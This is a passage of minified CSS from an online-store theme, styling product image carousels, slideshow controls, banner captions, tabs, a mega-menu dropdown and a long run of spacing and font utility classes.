.owl-pagination .owl-page span{width:12px;height:12px;opacity:0.5;filter:alpha(opacity=50);-webkit-border-radius:50%;border-radius:50%;display:block;margin:5px 7px;background:#333}.owl-controls .owl-pagination .owl-page:hover span,.owl-controls .owl-pagination .owl-page.active span{opacity:1;filter:alpha(opacity=100)}.owl-controls .owl-buttons{position:relative;bottom:0;direction:ltr}.owl-controls .owl-buttons div{position:relative;bottom:0;background:#333;opacity:0.5;filter:alpha(opacity=50);width:30px;height:25px;-webkit-border-radius:0;border-radius:0;color:#fff;text-align:center;cursor:pointer}.owl-controls .owl-buttons div:hover{opacity:1;filter:alpha(opacity=100);color:#fff}.custom-navigation,.carousel-controls{position:absolute;top:0;width:100%;text-align:center;direction:ltr}.custom-navigation a,.carousel-controls a{color:#fff;padding:0;font-size:15px;display:inline-block;*display:inline;zoom:1;-webkit-border-radius:0;border-radius:0;opacity:0.3;filter:alpha(opacity=30);width:30px;height:25px;margin-right:3px;line-height:25px;text-align:center;background:#333}.rtl .custom-navigation a,.rtl .carousel-controls a{margin-left:3px;margin-right:inherit}.custom-navigation a:hover,.carousel-controls a:hover{opacity:1;filter:alpha(opacity=100);text-decoration:none;color:#fff}.product-view .product-img-box .owl-buttons{position:inherit !important}.product-view .product-img-box .owl-buttons div{position:absolute;top:45%}.product-view .product-img-box .owl-buttons div.owl-prev{left:10px}.product-view .product-img-box .owl-buttons div.owl-next{right:10px}.product-view .product-img-box .vertical-left .vertical .prev,.product-view .product-img-box .vertical-left .vertical .next,.product-view .product-img-box .vertical-right .vertical .prev,.product-view .product-img-box .vertical-right .vertical .next{background:#333;opacity:0.3;filter:alpha(opacity=30);text-align:center;float:left;width:100%;color:#fff}.rtl .product-view .product-img-box .vertical-left .vertical .prev,.rtl .product-view .product-img-box .vertical-left .vertical .next,.rtl .product-view .product-img-box .vertical-right .vertical .prev,.rtl .product-view .product-img-box .vertical-right .vertical .next{float:right !important}.product-view .product-img-box .vertical-left .vertical .prev:hover,.product-view .product-img-box .vertical-left .vertical .next:hover,.product-view .product-img-box .vertical-right .vertical .prev:hover,.product-view .product-img-box .vertical-right .vertical .next:hover{opacity:1;filter:alpha(opacity=100);color:#fff}.product-view .product-img-box .vertical-left .vertical .carousel,.product-view .product-img-box .vertical-right .vertical .carousel{float:left;margin:5px 0}.rtl .product-view .product-img-box .vertical-left .vertical .carousel,.rtl .product-view .product-img-box .vertical-right .vertical .carousel{float:right !important}.product-view .product-img-box .horizontal-top .prev,.product-view .product-img-box .horizontal-top .next,.product-view .product-img-box .horizontal-bottom .prev,.product-view .product-img-box .horizontal-bottom .next{background:#333;text-align:center;color:#fff;opacity:0.3;filter:alpha(opacity=30);width:30px;height:25px;position:absolute;top:45%;z-index:99}.product-view .product-img-box .horizontal-top .prev:hover,.product-view .product-img-box .horizontal-top .next:hover,.product-view .product-img-box .horizontal-bottom .prev:hover,.product-view .product-img-box .horizontal-bottom .next:hover{opacity:1;filter:alpha(opacity=100);color:#fff}.product-view .product-img-box .horizontal-top .prev,.product-view .product-img-box .horizontal-bottom .prev{left:0}.product-view .product-img-box .horizontal-top .next,.product-view .product-img-box .horizontal-bottom .next{right:0}.product-view .product-img-box .horizontal-top .carousel,.product-view .product-img-box .horizontal-bottom .carousel{margin:0;overflow:hidden !important;width:100% !important}.product-view .product-img-box .horizontal-top .carousel .item,.product-view .product-img-box .horizontal-bottom .carousel .item{margin-right:10px}.rtl .product-view .product-img-box .horizontal-top .carousel .item,.rtl .product-view .product-img-box .horizontal-bottom .carousel .item{margin-left:10px;margin-right:inherit}.slideshow-container{position:relative;display:block;width:100%;margin:0 0 30px !important;border:0 !important}.slideshow-container .slideshow{width:100%;padding:0;position:relative;margin:0;border:0 !important}.slideshow-container .slideshow > li{position:absolute;top:0;left:0;width:100%;padding:0;display:block;margin:0}.slideshow-container .slideshow > li:first-child{position:static;z-index:100}.slideshow-container .slideshow > li img{max-width:100%;width:100%}.slideshow-pager{text-align:center;width:100%;z-index:115;position:absolute;bottom:0px;top:auto;overflow:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.slideshow-pager span{font-family:arial;width:24px;height:24px;display:inline-block;*display:inline;zoom:1;color:#ddd;cursor:pointer}.slideshow-pager span:before{content:'';display:block;width:16px;height:16px;-webkit-border-radius:50%;border-radius:50%;left:50%;top:50%;margin-left:-8px;margin-top:-8px;background-color:#fff;position:relative}.slideshow-pager span:hover:before{background-color:#fe3939}.slideshow-pager span.cycle-pager-active:before{background-color:#fe1f1f}.slideshow-pager > *{cursor:pointer}.slideshow-prev,.slideshow-next{position:absolute;top:0;max-width:80px;z-index:110;cursor:pointer;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;width:100%;height:100%;opacity:0.6;filter:alpha(opacity=60)}.slideshow-prev:before,.slideshow-next:before{content:'';width:32px;height:32px;line-height:32px;font-size:14px;text-align:center;font-family:"FontAwesome";position:absolute;display:block;top:50%;margin-top:-15px;background:#fff;color:#333;border:0}.slideshow-prev:hover,.slideshow-next:hover{opacity:1;filter:alpha(opacity=100)}.slideshow-prev:hover:before,.slideshow-next:hover:before{color:#0053a0}.slideshow-prev.disabled,.slideshow-next.disabled{opacity:0.5;filter:alpha(opacity=50);cursor:default}.slideshow-prev{left:8px}.slideshow-prev:before{content:"\f053"}.slideshow-next{right:8px}.slideshow-next:before{content:"\f054"}.cycle-caption{position:absolute;color:white;bottom:15px;right:15px;z-index:110}.cycle-overlay{font-family:tahoma,arial;position:absolute;bottom:0;width:100%;z-index:120;background:black;color:white;padding:15px;opacity:.5}.iview-caption{position:absolute;left:0;right:0;text-align:center;top:25%;color:#fff}.iview-caption span{clear:both;width:600px;margin:0 auto;display:block}.iview-caption span .button,.iview-caption span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption span a{padding:5px 15px;border:1px solid #fff;background:transparent;max-width:100px}.iview-caption span .button:hover,.iview-caption span .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .iview-caption span a:hover{background:#0053a0;border-color:#0053a0}.iview-caption .main-text1{font-size:24px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding-bottom:10px}.iview-caption .main-text2{font-size:85px;font-weight:900;border-bottom:2px solid rgba(255,255,255,0.5);border-top:2px solid rgba(255,255,255,0.5);text-transform:uppercase;letter-spacing:4px}.iview-caption .main-text3{padding:20px 0;font-size:16px}.iview-caption-v2{position:absolute;left:0;right:0;text-align:left;top:15%;color:#fff;z-index:99}.rtl .iview-caption-v2{text-align:right !important}.iview-caption-v2 span{clear:both;width:65%;margin-left:10%;display:block}.rtl .iview-caption-v2 span{margin-right:10%;margin-left:inherit}.iview-caption-v2 span .button,.iview-caption-v2 span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption-v2 span a{padding:5px 15px;border:1px solid #fff;background:transparent;max-width:100px}.iview-caption-v2 span .button:hover,.iview-caption-v2 span .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .iview-caption-v2 span a:hover{background:#0053a0;border-color:#0053a0}.iview-caption-v2 .main-text1{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding-bottom:5px}.iview-caption-v2 .main-text2{font-size:36px;font-weight:700;border-bottom:1px solid rgba(255,255,255,0.5);border-top:1px solid rgba(255,255,255,0.5);text-transform:uppercase;letter-spacing:4px}.iview-caption-v2 .main-text3{padding:10px 0;font-size:14px}.iview-caption-v3{position:relative;text-align:center;color:#fff;padding:20px 0 30px;border:1px solid rgba(255,255,255,0.5)}.iview-caption-v3 span .button,.iview-caption-v3 span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption-v3 span a{padding:5px 15px;border:1px solid #fff;background:transparent;max-width:100px;margin-top:20px}.iview-caption-v3 span .button:hover,.iview-caption-v3 span .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .iview-caption-v3 span a:hover{background:#0053a0;border-color:#0053a0}.iview-caption-v3 .main-text1{font-size:30px;font-weight:700;text-transform:uppercase;letter-spacing:2px;padding-bottom:5px}.iview-caption-v3 .main-text2{font-size:60px;font-weight:700;text-transform:uppercase;letter-spacing:2px}.iview-caption-v3 .main-text3{padding:10px 0;font-size:18px;border-top:1px solid rgba(255,255,255,0.5);border-bottom:1px solid rgba(255,255,255,0.5);text-transform:uppercase}.v-dark{color:#333}.v-dark span,.v-dark .button,.v-dark .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .v-dark a{border-color:#333 !important;color:#333}@media only screen and (max-width:770px){.iview-caption,.iview-caption-v2{top:15%}.iview-caption span,.iview-caption-v2 span{width:60%}.iview-caption .main-text1,.iview-caption-v2 .main-text1{font-size:14px}.iview-caption .main-text2,.iview-caption-v2 .main-text2{font-size:20px;border-size:1px}}@media only screen and (max-width:599px){.iview-caption span .button,.iview-caption span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption span a,.iview-caption-v2 span .button,.iview-caption-v2 span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption-v2 span a{margin-top:10px}.iview-caption .main-text3,.iview-caption-v2 .main-text3{display:none}}@media only screen and (max-width:479px){.iview-caption span .button,.iview-caption span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption span a,.iview-caption-v2 span .button,.iview-caption-v2 span .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .iview-caption-v2 span a{margin-top:10px}.iview-caption .main-text1,.iview-caption-v2 .main-text1{font-size:12px}.iview-caption .main-text2,.iview-caption-v2 .main-text2{font-size:14px}.iview-caption .main-text3,.iview-caption-v2 .main-text3{display:none}}.outer-container ul.easytab-title,.tab-side-container ul.nav-tabs{margin:0;padding:0;text-align:center;position:relative}.outer-container ul.easytab-title:after,.tab-side-container ul.nav-tabs:after{content:"";width:100%;background:#ececec;height:1px;position:absolute;top:50%;left:0}.rtl .outer-container ul.easytab-title:after,.rtl .tab-side-container ul.nav-tabs:after{right:0;left:auto}.outer-container ul.easytab-title li,.tab-side-container ul.nav-tabs li{display:inline-block;*display:inline;zoom:1;background:#fff;border:0;text-align:center;position:relative;z-index:2;margin-right:5px}.rtl .outer-container ul.easytab-title li,.rtl .tab-side-container ul.nav-tabs li{margin-left:5px;margin-right:inherit}.outer-container ul.easytab-title li.active,.tab-side-container ul.nav-tabs li.active{background:#fff}.outer-container ul.easytab-title li a,.tab-side-container ul.nav-tabs li a{font-size:18px;line-height:2em;display:block;padding:0 10px;outline:none;text-transform:uppercase;color:#333}.outer-container ul.easytab-title li a:hover,.tab-side-container ul.nav-tabs li a:hover{text-decoration:underline}.outer-container ul.easytab-title li a.active,.tab-side-container ul.nav-tabs li a.active{font-weight:bold;text-decoration:none}.etabs{margin:0;padding:0}#side-tab1,#side-tab2,#side-tab3{float:left;width:100%}.rtl #side-tab1,.rtl #side-tab2,.rtl #side-tab3{float:right !important}.tab-side-container .panel-container,.outer-container .panel-container{background:#fff;-webkit-border-radius:0;border-radius:0;border:0;padding:0;margin-bottom:10px}.tab-side-container-v ul.easytab-title{height:300px;list-style:none;margin:0;padding:0;background:#ccc;float:left;border-right:solid 1px}.tab-side-container-v ul.easytab-title li{width:100px;margin:0;padding:0;text-align:center}.tab-side-container-v ul.easytab-title li a{display:block;padding:15px 0;outline:none}.tab-side-container-v ul.easytab-title li a:hover{text-decoration:underline}.tab-side-container-v ul.easytab-title li.active{background:#fff;position:relative;left:1px;border-style:solid;border-width:1px 0}.tab-side-container-v ul.easytab-title li:first-child.active{border-top:none}.tab-side-container-v ul.easytab-title li a.active{font-weight:bold;text-decoration:none}.tab-side-container-v .panel-container{background:#fff;padding-top:5px;padding-left:120px}#header-nav{border-bottom:0;border-top:1px solid #ECECEC}#header-nav .nav-primary .level0.active a.level0.has-children{font-weight:700;background:#f1f1f1;padding:0 25px}.ves-megamenu{background:transparent;font-family:"Roboto",Verdana,Arial,sans-serif;position:relative}.ves-megamenu .ves-colorbox{display:none !important}.ves-megamenu .navbar-inverse{background:transparent}.ves-megamenu .navbar{background:transparent;border:0;margin:0;padding:0;min-height:40px}.ves-megamenu .navbar-nav{float:left}.rtl .ves-megamenu .navbar-nav{float:right !important}.ves-megamenu .navbar-nav > li{float:left}.rtl .ves-megamenu .navbar-nav > li{float:right !important}.ves-megamenu .navbar-nav > li.aligned-fullwidth{position:static}.ves-megamenu .navbar-nav > li.aligned-fullwidth .dropdown-menu{width:100% !important;left:0}.rtl .ves-megamenu .navbar-nav > li.aligned-fullwidth .dropdown-menu{right:0;left:auto}.ves-megamenu .navbar-nav > li.aligned-fullwidth .dropdown-menu > .dropdown-menu-inner{padding:0}.ves-megamenu .navbar-nav > li.aligned-right .dropdown-menu{right:0;left:auto}.rtl .ves-megamenu .navbar-nav > li.aligned-right .dropdown-menu{left:0;right:auto}.ves-megamenu .navbar-nav > li.aligned-center .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.rtl .ves-megamenu .navbar-nav > li.aligned-center .dropdown-menu{right:50%;left:auto}.rtl .ves-megamenu .navbar-nav > li.aligned-center .dropdown-menu{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.ves-megamenu .navbar-nav > li.active a,.ves-megamenu .navbar-nav > li.active a:hover,.ves-megamenu .navbar-nav > li.active a:active{background:transparent}.ves-megamenu .navbar-nav > li.active a span,.ves-megamenu .navbar-nav > li.active a:hover span,.ves-megamenu .navbar-nav > li.active a:active span{color:#0053a0}.ves-megamenu .navbar-nav > li.active a::after,.ves-megamenu .navbar-nav > li.active a:hover::after,.ves-megamenu .navbar-nav > li.active a:active::after{opacity:1;filter:alpha(opacity=100);width:30px}.ves-megamenu .navbar-nav > li .dropdown-menu{top:100%;visibility:hidden;opacity:0;filter:alpha(opacity=0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform}.ves-megamenu .navbar-nav > li:hover > .dropdown-menu,.ves-megamenu .navbar-nav > li:focus > .dropdown-menu{top:100%;visibility:visible;opacity:1;filter:alpha(opacity=100);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}.ves-megamenu .navbar-nav > li:hover > a .caret,.ves-megamenu .navbar-nav > li:active > a .caret{color:#0053a0}.ves-megamenu .navbar-nav > li:hover a::after{opacity:1;filter:alpha(opacity=100);width:30px}.ves-megamenu .navbar-nav > li > a{line-height:40px;padding:0;position:relative;display:block}.ves-megamenu .navbar-nav > li > a span{padding:0 30px;font-size:14px;color:#000;background-color:transparent !important;font-weight:400;text-transform:uppercase}.ves-megamenu .navbar-nav > li > a:after{content:"";background:#0053a0;top:0;line-height:0;position:absolute;margin:auto;z-index:9;left:0px;right:0px;opacity:0;filter:alpha(opacity=0);-webkit-transition:width 0.5s ease 0s,height 0.5s ease 0s;transition:width 0.5s ease 0s,height 0.5s ease 0s;width:4px;height:2px}.ves-megamenu .navbar-nav > li > a:hover span,.ves-megamenu .navbar-nav > li > a:focus span,.ves-megamenu .navbar-nav > li > a:active span{color:#0053a0}.ves-megamenu .navbar-nav > li > a .caret{border:0;position:relative}.ves-megamenu .navbar-nav > li > a .caret:before{content:"\f107";font-family:"FontAwesome";position:absolute;top:-20px;right:10px;color:#333;font-weight:400}.rtl .ves-megamenu .navbar-nav > li > a .caret:before{left:10px;right:auto}.ves-megamenu .dropdown-menu{height:auto;font-weight:400;font-family:14px;border:0;min-width:230px;padding:10px;background-color:#fff;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;text-align:left;float:left;left:0}.rtl .ves-megamenu .dropdown-menu{text-align:right !important}.rtl .ves-megamenu .dropdown-menu{float:right !important}.rtl .ves-megamenu .dropdown-menu{right:0;left:auto}.ves-megamenu .dropdown-menu li{line-height:normal;border-bottom:1px solid #EDEDED;padding:5px 0;text-transform:uppercase}.ves-megamenu .dropdown-menu li:last-child{border-bottom:0}.ves-megamenu .dropdown-menu li a{text-align:left;padding:0;font-weight:300;font-size:13px;font-family:"Roboto",Verdana,Arial,sans-serif;background-color:transparent !important}.rtl .ves-megamenu .dropdown-menu li a{text-align:right !important}.ves-megamenu .dropdown-menu li a:hover{background-color:transparent !important;text-decoration:none;color:#0053a0 !important}.ves-megamenu .dropdown-menu li a:hover .fa{color:#0053a0}.ves-megamenu .dropdown-menu .mega-col{padding-bottom:10px}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner{padding:0 5px}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner > ul{list-style:none outside none;margin:0;padding:0}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner > ul > li{list-style:none;margin-left:0}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner > ul > li > a{clear:both;color:#555;display:block;line-height:30px}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner li a span{color:#000}.ves-megamenu .dropdown-menu .mega-col .mega-col-inner li a:hover span,.ves-megamenu .dropdown-menu .mega-col .mega-col-inner li a:focus span,.ves-megamenu .dropdown-menu .mega-col .mega-col-inner li a:active span{color:#0053a0}.ves-megamenu .dropdown-menu .mega-col .level2 .mega-col{border:0;padding-bottom:0}.ves-megamenu .dropdown-menu .mega-col .level2 .mega-col .mega-col-inner{padding:0}.ves-megamenu .dropdown-menu .mega-col:last-child{border-right:0}.rtl .ves-megamenu .dropdown-menu .mega-col:last-child{border-left:0;border-right:inherit}.ves-megamenu .dropdown-menu .mega-col:last-child .mega-col{border:0}.ves-megamenu .dropdown-menu .row:last-child .mega-col{border:0;padding-bottom:0}.ves-megamenu .dropdown-menu .row:last-child .mega-col .widget-image img{display:block;max-width:100%;height:auto}.ves-megamenu .dropdown-menu .menu-title{margin-bottom:25px;font-size:14px;padding-bottom:5px;font-family:"Roboto",Verdana,Arial,sans-serif}.ves-megamenu .dropdown:hover .ves-megamenu .dropdown:focus > .dropdown-menu{right:0}.rtl .ves-megamenu .dropdown:hover .ves-megamenu .dropdown:focus > .dropdown-menu{left:0;right:auto}.ves-megamenu .dropdown:hover .ves-megamenu .dropdown:focus > a{color:#0053a0}.ves-megamenu .dropdown:hover .ves-megamenu .dropdown:focus > a .fa{color:#0053a0}.ves-megamenu .dropdown-submenu{position:relative}.ves-megamenu .dropdown-submenu .dropdown-menu{top:0;right:-80%;left:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform}.rtl .ves-megamenu .dropdown-submenu .dropdown-menu{left:-80%;right:auto}.ves-megamenu .dropdown-submenu:hover > .dropdown-menu,.ves-megamenu .dropdown-submenu:focus > .dropdown-menu{top:43%;visibility:visible;opacity:1;filter:alpha(opacity=100);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}.ves-megamenu .mega-group > .dropdown-toggle{border:0;display:block;text-transform:uppercase;font-family:"Lora",sans-serif;color:#fff;margin-bottom:10px;font-weight:700;padding:6px 5px}.ves-megamenu .mega-group > .dropdown-toggle .fa{color:#fff}.ves-megamenu .mega-group .caret{display:none}.ves-megamenu .mega-group .dropdown-mega .mega-col-inner > ul > li a{margin-left:6px}.ves-megamenu .widget-title{color:#000}.ves-megamenu .dropdown-mega .menu-title{font-size:14px;font-family:"Roboto",Verdana,Arial,sans-serif;position:relative;padding-left:10px;line-height:30px;color:#000 !important}.rtl .ves-megamenu .dropdown-mega .menu-title{padding-right:10px;padding-left:inherit}.ves-megamenu .dropdown-mega .menu-title:hover{color:#0053a0 !important}.ves-megamenu .dropdown-mega .menu-title:before{content:"\f105";font-family:FontAwesome;position:absolute;display:inline-block;*display:inline;zoom:1;left:0;top:-6px;color:#999}.rtl .ves-megamenu .dropdown-mega .menu-title:before{right:0;left:auto}.ves-megamenu .dropdown-mega .mega-col-inner{border-right:0}@media only screen and (max-width:770px){.ves-megamenu .navbar-nav{width:100%}.ves-megamenu .navbar-nav li{width:100%;border-bottom:1px solid #ccc;line-height:35px}.ves-megamenu .navbar-nav li:last-child{border-bottom:0}.ves-megamenu .navbar-nav li.aligned-fullwidth{position:relative}.ves-megamenu .navbar-nav li a:after{display:none}.ves-megamenu .navbar-nav li a .caret::before{display:none}.ves-megamenu .navbar-nav li:hover > .dropdown-menu,.ves-megamenu .navbar-nav li:focus > .dropdown-menu{display:none;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.ves-megamenu .navbar-nav li.over > .dropdown-menu{display:block;float:none;position:relative;background:transparent;visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.ves-megamenu .navbar-nav li.over > .dropdown-menu ul li:first-of-type{border-top:1px solid #ccc}.ves-megamenu .navbar-nav li .dropdown-menu{transform:none !important;width:auto !important}.ves-megamenu .dropdown-submenu{position:relative}.ves-megamenu .dropdown-submenu > .dropdown-menu{right:auto !important;left:auto;display:none;top:0 !important}.ves-megamenu .dropdown-submenu:hover > .dropdown-menu,.ves-megamenu .dropdown-submenu:focus > .dropdown-menu{display:none !important;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.ves-megamenu .dropdown-submenu.over > .dropdown-menu{display:block !important;float:none;position:relative;background:transparent;visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}span.open-child{font-size:0;display:block;position:absolute;right:2px;top:0;margin-top:3px;z-index:1;cursor:pointer;width:30px;height:30px;line-height:30px;text-align:center;color:#636363}.rtl span.open-child{left:2px;right:auto}.dropdown-submenu span.open-child{right:0}.rtl .dropdown-submenu span.open-child{left:0;right:auto}span.open-child:after{content:"+";font-size:20px;text-align:center;background:transparent;opacity:1}.over > span.open-child:after{content:"\2212"}}.w-product,.widget-category-list li{padding-left:15px !important;padding-right:15px !important;float:left;display:inline-block;*display:inline;zoom:1;margin-bottom:20px;border-bottom:0 !important}.rtl .w-product,.rtl .widget-category-list li{float:right !important}.w-product .name,.widget-category-list li .name{margin-top:10px;text-transform:uppercase;font-size:14px;font-family:"Roboto",Verdana,Arial,sans-serif}.w-product .name a,.widget-category-list li .name a{color:#636363;background:transparent !important}.w-product .name a:hover,.widget-category-list li .name a:hover{color:#0053a0}.w-product .category_image,.widget-category-list li .category_image{margin-bottom:10px}.w-product .category_name,.widget-category-list li .category_name{text-transform:uppercase}.w-product .category_name a,.widget-category-list li .category_name a{color:#636363}.w-product .category_name a:hover,.widget-category-list li .category_name a:hover{color:#0053a0}.ves-widget .menu-title{text-transform:uppercase;border-bottom:1px solid #ECECEC;font-weight:700}.font-size-8{font-size:8px}.font-size-10{font-size:10px}.font-size-12{font-size:12px}.font-size-14{font-size:14px}.font-size-16{font-size:16px}.font-size-18{font-size:18px}.font-size-20{font-size:20px}.font-size-22{font-size:22px}.font-size-24{font-size:24px}.font-size-26{font-size:26px}.font-size-28{font-size:28px}.font-size-30{font-size:30px}.center-block{margin:0 auto;text-align:center}hr.divider-10{margin:10px 0}hr.divider-20{margin:20px 0}hr.divider-30{margin:30px 0}hr.divider-40{margin:40px 0}hr.divider-50{margin:50px 0}hr.divider-60{margin:60px 0}hr.divider-70{margin:70px 0}hr.divider-snow{margin:50px 0;border-color:#ddd}.fweight-200{font-weight:200 !important}.fweight-300{font-weight:300 !important}.fweight-400{font-weight:400 !important}.fweight-500{font-weight:500 !important}.fweight-600{font-weight:600 !important}.fweight-700{font-weight:700 !important}.letter-spacing-0{letter-spacing:0}.letter-spacing-1{letter-spacing:1px}.letter-spacing-2{letter-spacing:2px}.space-padding-0{padding:0 !important}.space-padding-10{padding:10px !important}.space-padding-20{padding:20px !important}.space-padding-30{padding:30px !important}.space-padding-40{padding:40px !important}.space-padding-50{padding:50px !important}.space-padding-60{padding:60px !important}.space-padding-70{padding:70px !important}.space-padding-80{padding:80px !important}.space-padding-90{padding:90px !important}.space-padding-100{padding:100px !important}.space-padding-tb-0{padding-top:0px !important;padding-bottom:0px !important}.space-padding-tb-10{padding-top:10px !important;padding-bottom:10px !important}.space-padding-tb-20{padding-top:20px !important;padding-bottom:20px !important}.space-padding-tb-30{padding-top:30px !important;padding-bottom:30px !important}.space-padding-tb-40{padding-top:40px !important;padding-bottom:40px !important}.space-padding-tb-50{padding-top:50px !important;padding-bottom:50px !important}.space-padding-tb-60{padding-top:60px !important;padding-bottom:60px !important}.space-padding-tb-70{padding-top:70px !important;padding-bottom:70px !important}.space-padding-tb-80{padding-top:80px !important;padding-bottom:80px !important}.space-padding-tb-100{padding-top:100px !important;padding-bottom:100px !important}.space-padding-lr-0{padding-left:0px !important;padding-right:0px !important}.space-padding-lr-10{padding-left:10px !important;padding-right:10px !important}.space-padding-lr-20{padding-left:20px !important;padding-right:20px !important}.space-padding-lr-30{padding-left:30px !important;padding-right:30px !important}.space-padding-lr-40{padding-left:40px !important;padding-right:40px !important}.space-padding-lr-50{padding-left:50px !important;padding-right:50px !important}.space-padding-lr-60{padding-left:60px !important;padding-right:60px !important}.space-padding-lr-70{padding-left:70px !important;padding-right:70px !important}.space-padding-lr-80{padding-left:80px !important;padding-right:80px !important}.space-padding-lr-90{padding-left:90px !important;padding-right:90px !important}.space-padding-lr-100{padding-left:100px !important;padding-right:100px !important}.space-padding-t10{padding-top:10px !important}.space-padding-t20{padding-top:20px !important}.space-padding-t30{padding-top:30px !important}.space-padding-t40{padding-top:40px !important}.space-padding-t50{padding-top:50px !important}.space-padding-t60{padding-top:60px !important}.space-padding-t70{padding-top:70px !important}.space-padding-t80{padding-top:80px !important}.space-padding-t90{padding-top:90px !important}.space-padding-t100{padding-top:100px !important}.space-padding-b10{padding-bottom:10px !important}.space-padding-b20{padding-bottom:20px !important}.space-padding-b30{padding-bottom:30px !important}.space-padding-b40{padding-bottom:40px !important}.space-padding-b50{padding-bottom:50px !important}.space-padding-b60{padding-bottom:60px !important}.space-padding-b70{padding-bottom:70px !important}.space-padding-b80{padding-bottom:80px !important}.space-padding-b90{padding-bottom:90px !important}.space-padding-b100{padding-bottom:100px !important}.space-padding-l10{padding-left:10px !important}.space-padding-l20{padding-left:20px !important}.space-padding-l30{padding-left:30px !important}.space-padding-l40{padding-left:40px !important}.space-padding-l50{padding-left:50px !important}.space-padding-l60{padding-left:60px !important}.space-padding-l70{padding-left:70px !important}.space-padding-l80{padding-left:80px !important}.space-padding-l90{padding-left:90px !important}.space-padding-l100{padding-left:100px !important}.space-padding-r10{padding-right:10px !important}.space-padding-r20{padding-right:20px !important}.space-padding-r30{padding-right:30px !important}.space-padding-r40{padding-right:40px !important}.space-padding-r50{padding-right:50px !important}.space-padding-r60{padding-right:60px !important}.space-padding-r70{padding-right:70px !important}.space-padding-r80{padding-right:80px !important}.space-padding-r90{padding-right:90px !important}.space-padding-r100{padding-right:100px !important}.space-top-5{margin-top:5px !important}.space-top-10{margin-top:10px !important}.space-top-15{margin-top:15px !important}.space-top-20{margin-top:20px !important}.space-top-25{margin-top:25px !important}.space-top-30{margin-top:30px !important}.space-top-35{margin-top:35px !important}.space-top-40{margin-top:40px !important}.space-top-45{margin-top:45px !important}.space-top-50{margin-top:50px !important}.space-5{margin-bottom:5px !important}.space-10{margin-bottom:10px !important}.space-15{margin-bottom:15px !important}.space-20{margin-bottom:20px !important}.space-25{margin-bottom:25px !important}.space-30{margin-bottom:30px !important}.space-35{margin-bottom:35px !important}.space-40{margin-bottom:40px !important}.space-45{margin-bottom:45px !important}.space-50{margin-bottom:50px !important}.space-55{margin-bottom:55px !important}.space-60{margin-bottom:60px !important}.space-65{margin-bottom:65px !important}.space-70{margin-bottom:70px !important}.space-75{margin-bottom:75px !important}.space-80{margin-bottom:80px !important}.space-85{margin-bottom:85px !important}.space-90{margin-bottom:90px !important}.space-95{margin-bottom:95px !important}.space-100{margin-bottom:100px !important}.space-left-5{margin-left:5px !important}.space-left-10{margin-left:10px !important}.space-left-15{margin-left:15px !important}.space-left-20{margin-left:20px !important}.space-left-25{margin-left:25px !important}.space-left-30{margin-left:30px !important}.space-right-5{margin-right:5px !important}.space-right-10{margin-right:10px !important}.space-right-15{margin-right:15px !important}.space-right-20{margin-right:20px !important}.space-right-25{margin-right:25px !important}.space-right-30{margin-right:30px !important}.space-top-0{margin-top:0 !important;padding-top:0 !important}.space-bottom-0{margin-bottom:0 !important;padding-bottom:0 !important}.no-space-row .row{margin:0}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.ul-space-5 li{margin-bottom:5px !important}.ul-space-10 li{margin-bottom:10px !important}.ul-space-15 li{margin-bottom:15px !important}.ul-space-20 li{margin-bottom:20px !important}.ul-space-25 li{margin-bottom:25px !important}.ul-space-30 li{margin-bottom:30px !important}.ul-space-35 li{margin-bottom:35px !important}.ul-space-40 li{margin-bottom:40px !important}.ul-space-45 li{margin-bottom:45px !important}.ul-space-50 li{margin-bottom:50px !important}.height-10{height:10px}.height-20{height:20px}.height-30{height:30px}.height-40{height:40px}.height-50{height:50px}.height-60{height:60px}.height-70{height:70px}.height-80{height:80px}.height-90{height:90px}.height-100{height:100px}.width-10{width:10%;margin:0 auto}.width-20{width:20%;margin:0 